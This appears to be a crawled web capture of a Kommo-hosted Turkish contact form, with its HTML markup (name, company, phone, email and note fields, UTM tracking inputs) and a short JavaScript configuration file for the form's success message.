</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:44:29 -->

--- FILE ---
content_type: text/html
request_url: https://forms.kommo.com/forms/html/form_1547587_ca36116eb6a16ff2a0ab22fafcd237b6.html?date=1768977879
body_size: 2551
content:
                
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8"/>
    <link href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href="https://fonts.googleapis.com/css?family=Roboto:400,500&amp;subset=cyrillic" rel="stylesheet" type='text/css'>
    <link rel="stylesheet" href="/forms/assets/css/v3/iframe.css" type="text/css"/>
    <link rel="stylesheet" href="/forms/assets/css/v3/iframe_extended.css" type="text/css"/>
          <link rel="stylesheet" href="/forms/assets/css/tel_input.css" type="text/css"/>
        
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
            <style>
      #amofroms_main_wrapper {
        font-family: Roboto;
        color: #2e3640;
        box-sizing: border-box;

                  border: 1px solid #D8D9DB;
        
                  background: #FFFFFF;
        
        
                  border-radius: 20px;
              }

            #button_submit,
      #button_messenger_submit,
      .amoforms__widget-button,
      .amoforms-sended-message_wrapper {
        font-family: Roboto !important;
      }

      #button_messenger_submit svg {
        width: 32px;
        height: 32px;
        margin-right: 8px;
      }

      .pika-single * {
        font-family: Roboto !important;
      }

      
      .amoforms-input-select,
      .amoforms-input-multiselect {
        font-family: Roboto !important;
        color: #2e3640 !important;
      }

      .amoforms__field_terms-link {
        color: #2e3640;
        font-family: Roboto;
        text-decoration: none;
      }

      .checkboxes_dropdown_icon:after {
        border-color: rgba(152, 169, 181, 1);
      }

      .text-input::-webkit-input-placeholder,
      .text-input::-moz-placeholder,
      .text-input:-ms-input-placeholder,
      .text-input:-moz-placeholder {
        color: rgba(152, 169, 181, 1);
      }

      ::-webkit-input-placeholder { /* Chrome */
        color: rgba(152, 169, 181, 1);
      }
      :-ms-input-placeholder { /* IE 10+ */
        color: rgba(152, 169, 181, 1);
      }
      ::-moz-placeholder { /* Firefox 19+ */
        color: rgba(152, 169, 181, 1);
        opacity: 1;
      }
      :-moz-placeholder { /* Firefox 4 - 18 */
        color: rgba(152, 169, 181, 1);
        opacity: 1;
      }

      .checkboxes_dropdown__title_wrapper {
        color: rgba(152, 169, 181, 1);
      }

      .svg-card-calendar-dims {
        fill: rgba(152, 169, 181, 1);
      }

              .js-amoforms-field-height {
          height: 40px !important;
          min-height: 40px !important;
        }
      
      
      .js-amoforms-border-radius {
        /**/

                  background-color: #F9F9F9;
        
                  border-color: #D8D9DB;
        
        
        
        border-radius: 5px;
      }

      
              .amoforms__fields__container .amoforms__field__control_chained_list label,
        .amoforms__fields__container .amoforms__field__control_smart_address label {
          border-color: #D8D9DB;
        }
      
      
              .amoforms__submit-button__flex .amoforms__submit-button:not(:last-child),
        .amoforms__fields__container {
          margin-bottom: 18px;
        }
            
      .amoforms__fields__editor-sidebar {
        /**/

        
        
        /**/
      }
    </style>
        <script>
      var AMO_FIELDS_MAP = {"name_1":{"name":"Ad\u0131n\u0131z Soyad\u0131n\u0131z","error_text":""},"name_3":{"name":"\u015eirket ad\u0131","error_text":""},"638975_1":{"name":"Telefon","error_text":"","validation_type":"phone_strict","country_select":false,"country_code":"TR","enums":{"516553":"WORK"}},"638977_1":{"name":"E-posta","error_text":"","enums":{"516565":"WORK"}},"note_2":{"name":"Not","error_text":""}};
      var AMO_SUCCESS_REDIRECT = {
        url: "",
        delay: 0
      };
      var AMO_WIDGETS = [];
    </script>
  </head>

  <body >
                    
    <div id="amofroms_main_wrapper" class="amoforms__fields__editor-withborders  sidebar_none" style="max-width: 436px;">
      
      
      
                    
      <form id="amoforms_form" class="amoforms-form amoforms-view-form" action="https://forms.kommo.com/queue/add" method="POST" enctype="multipart/form-data" style="padding-bottom:0px;">        
                              
      

<div class="amoforms__fields__container amoforms__fields__container_text amoforms__fields__container_inside">
  <div
    class="amoforms__fields__container__inner amoforms__fields__container__inner_text  amoforms__fields__container__inner_inside ">
          <div class="amoforms__field__name amoforms__field__name_text" title="Adınız Soyadınız">
                  <label class="amoforms__field__name-label">
            <div>Adınız Soyadınız</div>
          </label>
                <span class="amoforms__field__required"  style="display: none" >*</span>
      </div>
    
    <div class="amoforms__field__control amoforms__field__control_text js-amoforms-border-radius js-amoforms-field-height">

              <input type="text" name="fields[name_1]" placeholder="Adınız Soyadınız" class="amoforms_placeholder js-form-changes-skip text-input js-amoforms-font js-amoforms-color ">                </div>
                </div>
</div>
                                        
      

<div class="amoforms__fields__container amoforms__fields__container_text amoforms__fields__container_inside">
  <div
    class="amoforms__fields__container__inner amoforms__fields__container__inner_text  amoforms__fields__container__inner_inside ">
          <div class="amoforms__field__name amoforms__field__name_text" title="Şirket adı">
                  <label class="amoforms__field__name-label">
            <div>Şirket adı</div>
          </label>
                <span class="amoforms__field__required"  style="display: none" >*</span>
      </div>
    
    <div class="amoforms__field__control amoforms__field__control_text js-amoforms-border-radius js-amoforms-field-height">

              <input type="text" name="fields[name_3]" placeholder="Şirket adı" class="amoforms_placeholder js-form-changes-skip text-input js-amoforms-font js-amoforms-color ">                </div>
                </div>
</div>
                                        
          

<div class="amoforms__fields__container amoforms__fields__container_phone amoforms__fields__container_inside">
  <div
    class="amoforms__fields__container__inner amoforms__fields__container__inner_phone  amoforms__fields__container__inner_inside ">
          <div class="amoforms__field__name amoforms__field__name_phone" title="Telefon">
                  <label class="amoforms__field__name-label">
            <div>Telefon</div>
          </label>
                <span class="amoforms__field__required"  style="display: none" >*</span>
      </div>
    
    <div class="amoforms__field__control amoforms__field__control_phone js-amoforms-border-radius js-amoforms-field-height">

              <input
  type="tel"
  class="amoforms_placeholder text-input js-form-changes-skip js-amoforms-font js-amoforms-color  amoforms-validate_phone_strict"
  name="fields[638975_1][516553]"
  placeholder="Telefon"
>
                </div>
                </div>
</div>
                                        
        

<div class="amoforms__fields__container amoforms__fields__container_multitext amoforms__fields__container_inside">
  <div
    class="amoforms__fields__container__inner amoforms__fields__container__inner_multitext  amoforms__fields__container__inner_inside ">
          <div class="amoforms__field__name amoforms__field__name_multitext" title="E-posta">
                  <label class="amoforms__field__name-label">
            <div>E-posta</div>
          </label>
                <span class="amoforms__field__required"  style="display: none" >*</span>
      </div>
    
    <div class="amoforms__field__control amoforms__field__control_multitext js-amoforms-border-radius js-amoforms-field-height">

                
<input type="email" class="amoforms_placeholder js-form-changes-skip text-input js-amoforms-font js-amoforms-color  amoforms-validate_email" name="fields[638977_1][516565]" placeholder="E-posta">                </div>
                </div>
</div>
                                        
      

<div class="amoforms__fields__container amoforms__fields__container_text amoforms__fields__container_inside">
  <div
    class="amoforms__fields__container__inner amoforms__fields__container__inner_text  amoforms__fields__container__inner_inside ">
          <div class="amoforms__field__name amoforms__field__name_text" title="Not">
                  <label class="amoforms__field__name-label">
            <div>Not</div>
          </label>
                <span class="amoforms__field__required"  style="display: none" >*</span>
      </div>
    
    <div class="amoforms__field__control amoforms__field__control_text js-amoforms-border-radius js-amoforms-field-height">

              <input type="text" name="fields[note_2]" placeholder="Not" class="amoforms_placeholder js-form-changes-skip text-input js-amoforms-font js-amoforms-color ">                </div>
                </div>
</div>
                  
        <input type="hidden" name="form_id" id="form_id" value="1547587">
        <input type="hidden" name="hash" value="ca36116eb6a16ff2a0ab22fafcd237b6">
        <input type="hidden" name="user_origin" id="user_origin" value=""/>

                              <input type="hidden" name="fields[638989_2]" id="utm_source" value=""/>
                      <input type="hidden" name="fields[638985_2]" id="utm_medium" value=""/>
                      <input type="hidden" name="fields[638987_2]" id="utm_campaign" value=""/>
                      <input type="hidden" name="fields[638991_2]" id="utm_term" value=""/>
                      <input type="hidden" name="fields[652976_2]" id="ga" value=""/>
                  
                          
        <div class="amoforms__fields__submit">
          <div class="amoforms__submit-button__flex amoforms__submit-button__flex_left">
            
            <button
              class="amoforms__submit-button amoforms__submit-button_rounded  text-input js-form-changes-skip js-amoforms-font js-amoforms-field-height"
              type="submit"
              id="button_submit"
              style="color: #FFFFFF;
                background-color: #FF597C;
                border-radius: 53px;
                                                "
            >
              <span class="amoforms__spinner-icon"></span>
              <span class="amoforms__submit-button-text">GöNDER</span>
            </button>
          </div>
        </div>
        <div id="amoforms__fields__error-required"></div>
        <div id="amoforms__fields__error-typo"></div>
        <input type="hidden" id="amoform_iframe_lang" value="tr">
        <input type="hidden" id="amoform_modal_button_color" value="#FFFFFF">
        <input type="hidden" id="amoform_modal_button_bg_color" value="#FF597C">
        <input type="hidden" id="amoform_modal_button_text" value="Sizi Arayalım">
        <input type="hidden" id="amoform_display" value="Y">
      </form> <!-- /amoform-form -->
    </div>

          <div style="height: 40px; width: 512px; position: relative;">
        <div class="amoforms-footer-copyright">
          <div class="amo-brand" id="amo_brand">
            <p class="amo-brand__link-holder">Tarafından desteklenmektedir</p>
            <a target="_blank" href="https://kommo.com/?utm_source=forms&utm_medium=client&utm_campaign=forms" class="amo-brand-link">Kommo</a>
          </div>
        </div>
      </div>
      </body>

  <script src="/forms/assets/js/moment/moment.js" type="text/javascript"></script>
  <script src="/forms/assets/js/pikaday/pikaday.js" type="text/javascript"></script>
  <script src="/forms/assets/js/dropzone.js"></script>
  <script src="/forms/assets/js/v3/amoforms_iframe.js" type="text/javascript"></script>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://forms.kommo.com/forms/js/form_1547587_ca36116eb6a16ff2a0ab22fafcd237b6.js
body_size: 206
content:
window.amo_forms_params = window.amo_forms_params || {};
window.amo_forms_params.us = {"modal_form":"Y","success_message":"Teşekkürler en kısa zamanda size dönüş yapacağız.","has_redirect":false,"redirect_url":"","redirect_delay":0,"has_redirect_cf":false};